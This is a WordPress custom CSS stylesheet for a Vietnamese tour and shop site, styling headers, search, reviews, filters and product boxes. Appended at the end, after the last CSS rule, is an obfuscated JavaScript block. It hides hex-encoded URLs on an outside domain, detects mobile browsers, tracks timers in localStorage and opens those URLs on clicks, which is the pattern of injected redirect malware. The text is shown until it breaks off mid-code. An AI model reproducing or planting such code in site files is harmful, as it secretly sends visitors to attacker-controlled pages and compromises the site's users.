.box-filter .dropdown-menu>li>a{
	    padding: 6px 0;
    font-size: 13px;
    color: #666666;
    position: relative;
 padding-left: 25px;
    white-space: normal;
}
.box-filter .dropdown-menu>li>a:hover{
	color: #0054A6;
}

.sago-widget:hover .dropdown-menu {
    display: block;
    transition: transform 6s;
}


/*search header*/
header .searchform {
    box-shadow: none;

  height:42px;
    border-radius: 3px;
    background: #fff;
	    background-color: #EDEDED;
}
header .searchform input[type='search']{background-color: #EDEDED;
	box-shadow:none;
}
#masthead .button.secondary:not(.is-outline){
	background:var(--primary-color);
	
}
header input[type='search']{
	border: none;
	    box-shadow: none;
}
header .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit {
    padding: 5px 15px;
    border-radius: 3px !important;
    min-width: 60px;
    max-width: 190px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
    content: "Tìm kiếm";
	text-transform:none;
	font-weight:400;
	font-size:14px;
	margin-left:5px;
	
}
/* FORM */
.sago-btn{
	padding: 5px 15px !important;
		background-color:#CD0B15 !important;
	line-height: inherit !important;
	color:#fff !important;
	height: 45px; 
}

.required{
	color:#dd3333;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	box-shadow:none;
	height: 2.7em;
}
/* footer */
.absolute-footer.dark {
    border-top: 1px solid rgba(255,255,255,0.1);
}
.sago-footer-menu a {
    color: #fff;
    font-size: 14px;
}
ul.footer-contact-info li{
	    color: #fff;
    font-size: 14px;
    margin-left: 0px !important;
	list-style:none;
	margin-bottom:15px;
}
.footer-contact-info li span{
	    font-weight: bold;
}
.sago-follow .icon  {
    background-color: #b8b8b8;
    width: 38px;
    height: 38px;
    padding: 10px;
    border-radius: 50%;
    text-align: center;
    color: #333333;
	    line-height: 16px;

}
.input-group  .wpcf7-form-control-wrap input{
       display: block;
    color: #303846;
    height: 45px;
    border-radius: 1px;
    border: none;
    outline: 0;
    -webkit-box-shadow: unset !important;
	background:#EDEDED;
    box-shadow: unset !important;
    font-size: 14px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group .wpcf7-submit{
	
    border-radius: 1px;
	    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* chi tiết bài viết */
ul.post-tags {
    margin-bottom: 0;
}
ul.post-tags li {
    display: inline-block;
    color: #999;
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-right: 5px;
    margin-left: 0px!important;
}
ul.sago-bv-lg li {
    margin-left: 0px!important;
    list-style: none;
}
.danh-muc span.title, .the-tim-kiem span.title {
    background: var(--primary-color);
    padding: 4px 10px;
    color: white;
    margin-right: 5px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 24px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.chuyen-muc-sago a,.the-sago a{
    margin-bottom: 20px !important;
    line-height: 30px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 10px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.blog-single .entry-meta {
    text-transform: none;
    font-size: 14px;
    letter-spacing: 0;
    color: gray;
    padding: 10px 0;
 border-bottom: 1px solid #ececec;
}
/* widget cf7 gọi cho tôi*/
.goilaichotoi input.sago-submit {
	    line-height: 1.4em;
    min-height: 1.5em;
padding: 0px;
       height: 28px;
    width: 28px;
    text-indent: -999px;
    overflow: hidden;
    border-radius: 50%;
    border: 0;
    background-color: var(--primary-color);
    position: absolute;
    top: 2px;
    right: -12px;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -45px -21px;
	
}
.goilaichotoi input.wpcf7-text {
    height: 32px;
    border: 1px solid var(--primary-color);
    padding: 0 40px 0 15px;
    border-radius: 20px;
    width: 100%;
}
/* widget phone*/
.two_phone a {
	display: block;
    font-size: 16px;
    font-weight: 600;
    color: #e73435;
}
.two_phone {
    position: relative;
    padding: 0 0 0 55px;
    margin-bottom: 10px;
}
.two_phone:before {
    content: "";
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    width: 44px;
    height: 44px;
    background-position: 0 -21px;
    position: absolute;
   top: 4px;
    left: 0;
}
/*widget*/
.widget .custom-html-widget{
	padding:8px;
}
.widget .star-rating{
	margin: .2em 0;
	font-size:80%;
}
.widget span.product-title {
    font-size: 90%;
	 text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.widget ul.product_list_widget {
    padding-left: 8px !important;
}
ul.product_list_widget li img{
	top:8px;
	left:8px;
}
.widget .is-divider{
	max-width: 100%;
	height:1px;
	background:#e2e2e2;
	    margin-top: 0px;
	margin-bottom:0px;
}

.widget .recent-blog-posts a{
	    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.sago-icon-sidebar{
	border: 1px solid #e2e2e2;
}
span.widget-title {
    display: block;
    width: 100%;   
    padding: 12px 5px;
	font-weight: 700;
    color: #222222;
    letter-spacing: 0;
	text-align:left;
	margin-left:10px;
	    font-size: 120%;
	    font-weight: 600;
	
}

.widget ul {
    	padding:5px 15px
}
.widget {
    margin-bottom: 20px;
   background:#fff;
border-radius:3px;
	
}
/* phan trang */
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius:0px;
		     box-shadow: 0 2px 10px 0 #ccc;
    border: 1px solid transparent;
	    background: #fff;
}
/* blog ar*/
h3.new-list-title{
	    font-size: 14px;
}
ul.sago-later-news li {
    list-style: none;
    margin-left: 0px;
    border-top: 1px dashed #e5e5e5;
    padding-top: 10px;

}
ul.sago-later-news li a{
		font-weight:400;
}
/* sản phẩm tương tự */
.product-section{
	border:none;
}
.product-section-title-related{
	padding:0px;
	margin-left:0px;
}

/* reviewe */
.woocommerce p.stars.selected a:not(.active)::before, #review_form .comment-form-rating p.stars.selected a:before, .woocommerce #reviews #comments ol.commentlist #respond p.stars.selected a:not(.active)::before, .woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars.selected a:before ,.star-rating:before, .woocommerce-page .star-rating:before,.woocommerce #reviews .star-rating span:before{
	color: #ffd200 !important;
}
span.devvn_num_reviews {
    color: #333;
    font-size: 14px;
}
.commentlist li{
	margin-left:0px !important;
}
.commentlist li .comment-text, .comment-list li .comment-text,.commentlist li, .comment-list li{
	padding:0px;
}
.star-rating span:before {
    content: '\e005\e005\e005\e005\e005';
    color: #ffd200;
    top: 0;
    position: absolute;
    left: 0;
}
.reviews_bar {
    line-height: 1;
}
.devvn_review_row {
    padding-bottom: 10px;
    position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
span.devvn_stars_value {
    line-height: 1;
}
span.devvn_rating_bar {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto!important;
    padding: 0 10px;
}
span.devvn_scala_rating {
    border-radius: 3px;
    display: inline-block;
    height: 15px;
    background: #eee;
    vertical-align: middle;
    overflow: hidden;
    width: 100%;
}
span.devvn_perc_rating {
    background-color: #ffd200!important;
}
span.devvn_perc_rating {
    height: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    display: inline-block;
    width: 0;
}
.woocommerce div.product .woocommerce-product-rating span.star_average {
    color: #000;
    font-size: 35px;
    margin: 0;
}
span.star_average {
    color: #fe9727;
    font-size: 35px;
    vertical-align: middle;
    font-weight: 700;
    text-align: center;
    margin: 0 10px 0 0;
    line-height: 1;
}
i.devvn-star {
    color: #ffd200;
}
.woocommerce-product-rating i.devvn-star {
    font-size: 25px;
    position: relative;
    top: 8px;
}
.devvn-star:before {
    content: "\e005";
    font-family: 'fl-icons';
    font-style: normal;
}
div#reviews.woocommerce-Reviews {
    border-bottom: 1px solid #ddd;
    width: 100%;
    max-width: 1140px;
    margin: 0 auto 30px;
}
.star_box {
    border: 1px solid #ddd;
    border-radius: 7px;
   padding: 0 15px;
    margin: 10px 0 20px 0;
    overflow: hidden;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
body .star-average .woocommerce-product-rating {
    display: block;
    text-align: center;
    padding: 0 15px 0 0;
	    flex-flow: row wrap;
    position: relative;
    align-items: baseline;
}
body .star-average .woocommerce-product-rating strong {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
}
.star_box_left {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 10px;
	    max-width: 49%;
}
.star_box_right {
    width: 165px;
    text-align: center;
}
#comments a.btn-reviews-now {
    background-color: var(--primary-color);
    color: #fff;
    display: inline-block;
    padding: 10px 20px;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 700;
    text-decoration: none;
}

	/* mua ngay*/
.popup-customer-info-radio label input:checked ~ span:before{
	    border: 1px solid var(--primary-color);;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    padding: .75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: .25rem;
    padding: 20p;
}
.popup-customer-info-radio label input:checked ~ span:after{
	background:var(--primary-color);
	border: 1px solid #8DC63F;
}
.devvn-popup-title{
	background:var(--primary-color);
}
.popup-customer-info-group .devvn-order-btn{
	background:var(--primary-color);
}
a.devvn_buy_now_style,a.devvn_buy_now_style:focus{
	max-width: inherit;
	background:#8DC63F;
	padding: 12px 0;
	margin-bottom:15px;
}

a.devvn_buy_now_style:hover{
	background:#73b21a;
	transition:0.5s all;
	
}
.button.is-outline{
	border-width:1px;

}
/* product page */
.custom-product-page .badge-container{
	display:none;
}

.sago-chi-tiet-tour .widget{
	    margin-bottom: 20px;
    border: none !important;
    border-radius: 0px !important;
}
.sago-chi-tiet-tour  .widget ul{
	padding-left:0px;
	padding-right:0px;
}
.sago-chi-tiet-tour .widget form{
	margin-bottom:0px;
}
.tour-program{
	margin-bottom:0px !important;
}
.tour-program li{
	list-style:none;
	margin-left:0px !important;
	margin-bottom:0px;
}
.tour-program li .scroll-content {
    color: #4e4e4e;
    margin: 0;
    padding: 15px;
    border-radius: 0;
    border: none;
    border-left: 2px solid transparent;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 500;
    display: flex;
    align-items: center;
}
.tour-program li .scroll-content img {
    width: 22px;
    margin-right: 10px;
}
.tour-program li .scroll-content:hover {
    background: rgba(148,151,163,0.1);
}
.tour-schedule-title {
    margin-left: -8px;
    margin-right: -8px;
    padding: 10px;
    background-color: #EBF5FF;
    text-transform: uppercase;
    font-weight: 500;
	color: #0054a6;
    border-left: 3px solid #0054a6;
    font-size: 18px;
  
}
.quantity+.button {
    margin-right: 0;
    font-size: .97em;
}
.add-to-cart-container form {
    margin: 0px;
}
.devvn_buy_now:before {
    content: '\f07a';
	font-family: "Font Awesome 5 Free";
	font-size:18px;
}
.custom-product-page .single_add_to_cart_button:before{
	 content: '\f217';
	font-family: "Font Awesome 5 Free";
	margin-right:5px;
	font-size:18px;
}
.quantity.buttons_added.form-normal{
	display:none;
}
.is-small,.is-small.button {
    font-size: 0.9em !important;
}
ul.single_tour_meta{
	margin-bottom:0px;
}
ul.single_tour_meta li {
    border-bottom: 1px dashed #e1e1e1;
    padding: 5px 0 5px 0px;
    position: relative;
	list-style:none;
	margin-bottom:0px;
	margin-left:0px;
}
ul.single_tour_meta i {

    top: 11px;
    left: 0;
}
[class^="devvn-icon2-"] {
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    display: inline-block;
}
i.devvn-icon2-date {
    width: 13px;
    height: 13px;
    background-position: -131px -1px;
}
i.devvn-icon2-time {
    width: 13px;
    height: 13px;
    background-position: -145px -1px;
}
i.devvn-icon2-fly {
    width: 19px;
    height: 14px;
    background-position: -159px -1px;
}
i.devvn-icon2-marker {
    width: 13px;
    height: 15px;
    background-position: -178px -1px;
}
i.devvn-icon2-hotel {
    width: 14px;
    height: 13px;
    background-position: -191px -1px;
}
/* catagories page*/
.category-page-row {
    padding-top: 0px;
}
.sago-filter .section-content {
    z-index: 22;
}
/*lọc giá*/
.devvn_selectbox > span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 4px solid #b7b7b7;
    border-bottom: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}
.devvn_selectbox {
    position: relative;
}
.devvn_select_item {
    display: none;
}
.devvn_select_option:before, .devvn_select_option:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 45%;
    border-bottom: 10px solid #fff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}
.devvn_select_option:before, .devvn_select_option:after {
    left: 75%;
}
.devvn_selectbox_left .devvn_select_option:before, .devvn_selectbox_left .devvn_select_option:after {
    left: 10%;
}
.devvn_selectbox_left {
    float: left;
    margin-right: 20px;
}
.devvn_selectbox > span {
    position: relative;
    display: block;
    padding: 0 15px 0 0;
    cursor: pointer;
}
.devvn_selectbox_left .devvn_select_option {
    right: auto;
    left: 0;
}
.devvn_select_option {
	display:none;
    position: absolute;
    top: 40px;
    right: 0;
    width: 180px;
    padding: 12px 10px 2px 10px;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 4px;
    box-shadow: 0 10px 10px 0 rgb(0 0 0 / 10%);

}
.sago_select_option_sapxep{
	 width: 230px;
}
.sago-select-open{
		display:block !important;
}
.devvn_select_option button {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:90%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option a {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:100%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option button:hover {
    color: #288ad6;
}
.devvn_select_option button.active:before, .devvn_select_option button:hover:before,.devvn_select_option button.is-checked:before {
    content: "";
    width: 16px;
    height: 14px;
    position: absolute;
    top: 8px;
    left: 0;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -40px 0px;
	
}
.devvn_select_option button.sago-button-close:hover:before,.devvn_select_option button.sago-button-close.is-checked:before{
	background-image:none;
}
.woocommerce .woocommerce-ordering select {
  
}
.woocommerce-result-count{
	display:none;
}
.sago-select-close{
	   width: 18px;
    height: 18px;
    background: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -61px -1px;
    position: absolute;
    top: 6px;
    right: 5px;
    cursor: pointer;
    z-index: 10;
}

/* giảm giá */
.badge-container{
	margin-top:0px;
	position: relative !important;
}
.badge-outline, .badge-circle {
    margin-left: 8px;
}
.badge-container .badge {
    padding: 0 8px;
    font-size: 12px;
    height: 25px;
    line-height: 20px;
    width: 100%;
   
}
span.amount{
	  font-size: 120%;
    color: #CD0B15;
 
}
/* sago-tour-box */
span.sago-sale-info {
    position: absolute;
    top: 10px;
    right: 10px;
    background: transparent;
    color: #fff;
    z-index: 3;
    
    
}


.sago-product-box .action-box {
    margin-top: 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.sago-product-box .action-box .price-box bdi{
	    color: #dd3333;
    font-weight: 800;
    font-size: 18px;
    display: flex;
    align-items: center;
}


.sago-product-box .meta-vote .ct_course_list{
	margin-bottom:0px !important;
}
.sago-product-box .date-go .ct_course_list li span,.sago-tour-box .date-go .ct_course_list li span a {
    color: #dd3333;
    font-weight: bold;
}
.sago-product-box .date-go .ct_course_list li img {
    max-width: 18px;
    flex: 1;
    margin-right: 2px;
    display: inline-block;
}
.sago-product-box  .date-go ul{
	margin-bottom:4px !important;
}
.sago-product-box  .date-go .ct_course_list li {
    padding: 3px 0;
    line-height: 20px;
    overflow: hidden;
    display: block;
    align-items: center;
    text-overflow: ellipsis;
    white-space: nowrap;
	margin-left:0px;
}
.sago-product-box  .date-go {
    font-size: 12px;
    color: #666;
    margin-top: 7px;
}

.title-wrapper, .title-wrapper a{
text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-weight: bold;
    font-size: 110%;
margin-bottom:5px;
}

.sago-product-box  {
    padding: 10px 20px;
	background:#fff;
}
.sago-product-box .vote-box {
    display: flex;
    justify-content: space-between;
    align-items: start;
	margin-top:8px;
}
.sago-product-box .vote-box .saleoff {
    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
}
.sago-product-box .vote-box .saleoff bdi{
	    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
	font-weight:400;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li {
    display: inline-block;
	margin-left:0px !important;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li img {
    max-width: 18px;
    display: inline-block;
}
/* tìm kiếm box */
button.btn_submit {
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 700;
    height: 50px;
    padding: 0 30px;
	border-radius:3px;
}
.search_bar .flex-grow {
    padding: 0 20px;
}
.search_bar input, .search_bar button, .search_bar select {
    font-size: 16px;
	box-shadow:none !important;
}
.input_box input {
    width: 100%;
    border: 1px solid #e1e1e1;
    height: 50px;
    padding: 0 37px;
    border-radius: 3px;
}
.input_box i.fa-map-marker-alt {
    position: absolute;
    left: 12px;
    top: 18px;
}
.search_bar .input_box select{

	font-size: 15px ;
	    margin-bottom: 0px;
	border: 1px solid #e1e1e1;
    border-radius: 3px;
    width: 100%;
    height: 50px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 37px;

    outline: 0;
        background-color: #fff;
	box-shadow:none;
}
.search_bar form{
	  margin-bottom: 0px;
}
.search_bar{
 
   

 
  
    background: #fff;

    border-radius: 10px;
    padding: 30px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
}
.input_box {
    position: relative;
	
}
.sago-sec-search .section-content{
	z-index:23;
	
}
/*search_place */
.search_place {
	
    padding: 20px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
    position: absolute;

    background: #fff;
    width: 100%;
    left: 0;
    top: 100%;
    top: calc(100% + 16px);
    top: -webkit-calc(100% + 16px);
    top: -moz-calc(100% + 16px);
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	display:none;
   
}
.open_result .search_place {
    display: block;
}
.search_place_item a:hover {
    background: #f3f3f3;
    overflow: hidden;
}
.search_place_title {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.search_place_item {
    padding: 0;
    margin-bottom: 0;
}
.col-md-4 {
    width: 33.333%;
    max-width: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
}
.search_place_item a {
    display: flex;
    color: #000;
    padding: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_item .search_place_img {
    width: 77px;
    margin-right: 8px;
}
.search_place_infor {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto !important;
}
.search_place_img img {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_infor strong {

	max-height: 38px !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-line-clamp: 2 !important;
    -webkit-box-orient: vertical !important;
}


.search_place_infor > span {
    display: block;
    color: var(--primary-color);
}
.search_place_button span {
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 6px;
    font-size: 13px;
    position: relative;
    top: 7px;
}
.search_place_button span i {
    vertical-align: middle;
    position: relative;
    top: -2px;
}
.search_place:before {
    bottom: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(0, 0, 0, 0);
    border-bottom-color: #ffff;
    border-width: 15px;
    margin-left: -15px;
}
/* header */
.nav-spacing-xlarge>li{
	margin:0px !important;
	 
}
.nav-spacing-xlarge>li>a{
		padding:0px 25px;
	font-weight:400 !important;
	 border-radius:3px;
}
/**/
.sago-15-padding-bottom{
		padding-bottom:15px !important;
}
.sago-10-padding-bottom{
		padding-bottom:10px !important;
}
.sago-no-padding-bottom{
	padding-bottom:0px !important;
}
.sago-color{
	color:var(--primary-color);
}
p{
	margin-bottom:0.7em;
}
.sago-outline-1{
	border-width:1px !important;
	font-weight:400;
}

span.last {

    color: #0054A6;
}
.page-numbers li {
    margin-left: 0px !important;
}
.sago-none{
	display:none;
}
.blog-share {
    margin-top: 8px;
}
.box-overlay.dark .box-text{
	text-shadow:none;
}
.box-overlay .is-divider{
	display:none;
}
.product-section-title-related{
	display:none;
}
.blog-wrapper.blog-archive.page-wrapper{
	padding-top:0px !important;
}
.sago-out-of-stock{
	position:absolute;
	top:40%;
	left:40%;
	max-width:65px;
}
nav.rank-math-breadcrumb p {
	margin-bottom:0px !important;
}
nav.rank-math-breadcrumb p a:first-child{
	font-size:0px;
}
nav.rank-math-breadcrumb p a:first-child:before{
	content: "\f015";
    font-family: 'FontAwesome';
    color: #333;
    font-size: 13px;
}
.price_slider_wrapper {
    padding: 10px 8px;
}
.widget_price_filter .ui-slider .ui-slider-range{
	background-color: #13cbff;
	opacity: 1;
	
}
.widget_price_filter .ui-slider .ui-slider-handle{
	background-color: var(--primary-color);
}
h1.product-title.product_title.entry-title{
	margin-bottom:5px;
}
.icon-map-pin-fill:before{
	content: "\f3c5";
    font-family: 'FontAwesome';
}
h1.sago-title{
	    margin: 0;
    font-size: 45px;
    line-height: 1.3;

    color: #0054a6;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #fff;
   
    
}
a#top-link {
   
    width: 48px;
    height: 48px;
    background: #fff;
    border-color: var(--primary-color);
    line-height: 48px;
}
a#top-link:hover{
	background:var(--primary-color);
	
}
a#top-link:hover i{
	color:#fff;
}
a#top-link i {
	font-size:120%;
	color:var(--primary-color);
}
.sago-price-box{
	color:#CD0B15 !important;
	font-size:120%;
}
.sago-button-product{
	margin-bottom:0px !important;
	font-weight:400;
	color:#0D5CB6;
}
.sago-margin-bottom-20{
	margin-bottom:20px !important;
}
a.loadmore-pt.load-more.button {
    margin-top: 15px;
}

.page-wrapper{
	    background: #fff;
}
nav.woocommerce-pagination {
    margin: 15px 0px !important;
}
.nav-pagination>li>span, .nav-pagination>li>a{
	    line-height: 2.25em;
}
.category-page-row .sago-title-2 {
	border-top-left-radius:3px;
	border-top-right-radius:3px;
	width: calc(100%);
}
.sago-title-cate,.sago-title-2{
	width: calc(100% - 2px);
}
.sago-category-page{
	border-top:1px solid #ededed;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}
.absolute-footer{
	display:none;
}
.sago-banner-radius img{
	border-radius:4px;
}
.sago-banner-radius-8 img{
	border-radius:8px;
}
.sago-padding-bottom-15{
	padding-bottom:15px !important;
}
.header:not(.transparent) .header-bottom-nav.nav > li > a:hover img,.header:not(.transparent) .header-bottom-nav.nav > li.active > a img{
	    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}
.wpcf7-spinner{
	width:0px;
	height:0px;
	margin:0px;
}
.shop-container {
    background: #fff;
}
.shop-container .term-description{
	padding: 8px;
}
.fb_dialog_content iframe {
    bottom: 86px !important;
    right: 6px !important;
}
.grecaptcha-badge { 
    visibility: hidden;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 